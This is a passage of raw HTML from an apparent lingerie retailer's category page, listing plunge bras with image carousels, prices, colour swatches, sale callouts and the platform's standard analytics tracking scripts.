              data-carousel-images="[{&quot;alt&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw470e988d/images/2028728/floralaffairnonpadplunge-tomato-a-d--2028728-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw470e988d/images/2028728/floralaffairnonpadplunge-tomato-a-d--2028728-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcd78ea21/images/2028728/floralaffairnonpadplunge-tomato-dd--2028728-front--1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcd78ea21/images/2028728/floralaffairnonpadplunge-tomato-dd--2028728-front--1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw03dce1ae/images/2028728/floralaffairnonpadplunge-tomato-a-d--2028728-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw03dce1ae/images/2028728/floralaffairnonpadplunge-tomato-a-d--2028728-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdd3a10c7/images/2028728/floralaffairnonpadplunge-tomato-dd--2028728-detail--1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdd3a10c7/images/2028728/floralaffairnonpadplunge-tomato-dd--2028728-detail--1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwec187956/images/2028728/floralaffairnonpadplunge-tomato-a-d--2028728-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwec187956/images/2028728/floralaffairnonpadplunge-tomato-a-d--2028728-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw00952356/images/2028728/floralaffairnonpadplunge-tomato-dd--2028728-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw00952356/images/2028728/floralaffairnonpadplunge-tomato-dd--2028728-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2dca8fc9/images/2028728/floralaffairnonpadplunge-tomato-a-d--2028728-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2dca8fc9/images/2028728/floralaffairnonpadplunge-tomato-a-d--2028728-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb2d1c0b6/images/2028728/floralaffairnonpadplunge-tomato-dd--2028728-crop--1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb2d1c0b6/images/2028728/floralaffairnonpadplunge-tomato-dd--2028728-crop--1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc68abcbc/images/2028728/floralaffairnonpadplunge-tomato-a-d--2028728-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc68abcbc/images/2028728/floralaffairnonpadplunge-tomato-a-d--2028728-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw89bbd60d/images/2028728/floralaffairnonpadplunge-tomato-dd--2028728-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Floral Affair Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw89bbd60d/images/2028728/floralaffairnonpadplunge-tomato-dd--2028728-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcd78ea21/images/2028728/floralaffairnonpadplunge-tomato-dd--2028728-front--1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;33.0&quot;&gt;
        
        $ 33.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=FLORAL-AFFAIR-PLUNGE-BRA&amp;dwvar_FLORAL-AFFAIR-PLUNGE-BRA_color=Red"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Red" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-plunge-bra/floral-affair-non-padded-plunge-bra/FLORAL-AFFAIR-PLUNGE-BRA.html?dwvar_FLORAL-AFFAIR-PLUNGE-BRA_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw496fe0ed/images/Swatches/EF3340.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: hidden;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">0 out of 5 Customer Rating</span>
          <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-plunge-bra/floral-affair-non-padded-plunge-bra/FLORAL-AFFAIR-PLUNGE-BRA.html?dwvar_FLORAL-AFFAIR-PLUNGE-BRA_color=Red">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="0 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="202872844FF-ada-star-ratings-text">0 out of 5 star rating</span>
        
          <div aria-labelledby="202872844FF-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202872844FF-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202872844FF-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202872844FF-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="202872844FF-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            Write a review
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dFLORAL-AFFAIR-PLUNGE-BRA%26dwvar_FLORAL-AFFAIR-PLUNGE-BRA_color%3dRed&amp;ajax=true" data-toggle="modal"
        title="Quick View for Floral Affair Non Padded Plunge Bra"
        aria-label="Quick View for Floral Affair Non Padded Plunge Bra">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



      
    
  </div>

  
    <div class="search-results__product-tile col-6 col-md-3 col-lg-4 ds-col-order-7" data-page-index="1">
    <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '202825434A',
	    sku: ''
	}];
	cq_params.categoryId = 'lingerie-shop-by-category-bras';
	cq_params.refinements = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'All Lingerie Revenue Test without SearchPlacement';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAUX";
	cq_params.siteId = "AS-GB";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"padded\",\"value\":\"Non-Padded\"},{\"name\":\"Category\",\"value\":\"lingerie-shop-by-category-bras\"}]';
		search_params.sort = 'All Lingerie Revenue Test without SearchPlacement';
		search_params.imageUUID = '';
		search_params.searchID = '5bcca78e-7096-4af1-91be-728aa86074cb';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "lingerie-shop-by-category-bras", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "202825434A", type: "searchhit"});
/* ]]> */
// -->
</script>
      
        


  <div class="product" data-pid="202825434A">
    <div class="product-tile has-recs" data-has-carousel="false" data-tracking="{&quot;id&quot;:&quot;SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED&quot;,&quot;name&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;price&quot;:16,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;lingerie-shop-by-category-bras-non-padded-bra&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sexy Lace Black/Blue&quot;,&quot;dimension8&quot;:&quot;Lingerie&quot;,&quot;dimension9&quot;:&quot;Bras&quot;,&quot;dimension10&quot;:&quot;Plunge Bra&quot;,&quot;dimension11&quot;:&quot;Sexy Lace&quot;,&quot;metric18&quot;:26}">
  <!-- dwMarker="product" dwContentID="f16edb21c7e6640a9113311611" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED_color=Black%2FBlue" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc37bee5e/images/2028254/sexylacenonpadplunge-black-dazzlingblue-a-d--2028254-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Sexy Lace Non Padded Plunge Bra"
      title="Sexy Lace Non Padded Plunge Bra"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8d1ba624/images/2028254/sexylacenonpadplunge-black-dazzlingblue-a-d--2028254-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sexy Lace Non Padded Plunge Bra"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED&amp;dwvar_SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED_color=Black%2fBlue">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
          <div class="product-tile__badge__content asset-markdown ">
            <a href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED_color=Black%2FBlue" class="product-tile__badge__textLink link">
              <span class="bg-red" style="color:#FFF;">35% OFF</span>
            </a>
          </div>
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED%26dwvar_SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED_color%3dBlack%252fBlue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sexy Lace Non Padded Plunge Bra"
        aria-label="Quick View for Sexy Lace Non Padded Plunge Bra">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED_color=Black%2FBlue">Sexy Lace Non Padded Plunge Bra</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED_color=Black%2FBlue">
      
      
        
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="26.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 26.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="16.0">
        
        $ 16.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="&lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;">
      
        <a class="link" href="/search?pmid=EXTRA10CALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sale/all-sale/" style="color:#190100 !important"><span style="color:#FFFFFF;"><font style="vertical-align: inherit;"><span style="background-color:#e30619;">Extra 10% off Sale (applied at checkout)</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="10% off sale">
      
        <a class="link" href="/search?pmid=EXTRA10">
          
        </a>
      
    </div>
  


    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED_color=Black%2FBlue"
              aria-label="Select color Black/Blue"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc37bee5e/images/2028254/sexylacenonpadplunge-black-dazzlingblue-a-d--2028254-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc37bee5e/images/2028254/sexylacenonpadplunge-black-dazzlingblue-a-d--2028254-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc37bee5e/images/2028254/sexylacenonpadplunge-black-dazzlingblue-a-d--2028254-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8d1ba624/images/2028254/sexylacenonpadplunge-black-dazzlingblue-a-d--2028254-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8d1ba624/images/2028254/sexylacenonpadplunge-black-dazzlingblue-a-d--2028254-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3d358485/images/2028254/sexylacenonpadplunge-black-dazzlingblue-a-d--2028254-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3d358485/images/2028254/sexylacenonpadplunge-black-dazzlingblue-a-d--2028254-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw93240341/images/2028254/sexylacenonpadplunge-black-dazzlingblue-a-d--2028254-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw93240341/images/2028254/sexylacenonpadplunge-black-dazzlingblue-a-d--2028254-front-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe8085dfd/images/2028254/sexylacenonpadplunge-black-dazzlingblue-a-d--2028254-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Sexy Lace Non Padded Plunge Bra&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe8085dfd/images/2028254/sexylacenonpadplunge-black-dazzlingblue-a-d--2028254-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8d1ba624/images/2028254/sexylacenonpadplunge-black-dazzlingblue-a-d--2028254-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;26.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 26.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;16.0&quot;&gt;
        
        $ 16.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="&lt;div class=&quot;callout&quot; title=&quot;&amp;lt;p&amp;gt;&amp;lt;strong&amp;gt;&amp;lt;a class=&amp;quot;quickview-btn offer-box-link&amp;quot; href=&amp;quot;https://www.annsummers.com/sale/all-sale/&amp;quot; style=&amp;quot;color:#190100 !important&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;color:#FFFFFF;&amp;quot;&amp;gt;&amp;lt;font style=&amp;quot;vertical-align: inherit;&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;background-color:#e30619;&amp;quot;&amp;gt;Extra 10% off Sale (applied at checkout)&amp;lt;/span&amp;gt;&amp;lt;/font&amp;gt;&amp;lt;/span&amp;gt;&amp;lt;/a&amp;gt;&amp;lt;/strong&amp;gt;&amp;lt;/p&amp;gt;&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10CALLOUT&quot;&gt;
          &lt;p&gt;&lt;strong&gt;&lt;a class=&quot;quickview-btn offer-box-link&quot; href=&quot;https://www.annsummers.com/sale/all-sale/&quot; style=&quot;color:#190100 !important&quot;&gt;&lt;span style=&quot;color:#FFFFFF;&quot;&gt;&lt;font style=&quot;vertical-align: inherit;&quot;&gt;&lt;span style=&quot;background-color:#e30619;&quot;&gt;Extra 10% off Sale (applied at checkout)&lt;/span&gt;&lt;/font&gt;&lt;/span&gt;&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;
        &lt;/a&gt;
      
    &lt;/div&gt;
  
    &lt;div class=&quot;callout&quot; title=&quot;10% off sale&quot;&gt;
      
        &lt;a class=&quot;link&quot; href=&quot;/search?pmid=EXTRA10&quot;&gt;
          
        &lt;/a&gt;
      
    &lt;/div&gt;",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-red\&quot; style=\&quot;color:#FFF;\&quot;&gt;35% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED&amp;dwvar_SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED_color=Black%2fBlue"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Black/Blue" data-href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED_color=Black%2FBlue">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwb5b2518d/images/Swatches/000000-2560d6.jpg)" />
              </button>
            </a>
          
        
          
            <a
              href="/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sexy-lace-non-padded-plunge-bra/SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED.html?dwvar_SEXY-LACE-PLANET-NON-PADDED-PLUNGE-TWO-TONED_color=Black%2FRed"
              aria-label="Select color Black/Red"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw56506435/images/2008458/sexylaceplanetnonpaddedplunge-black-tomato-a-d--2008458-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
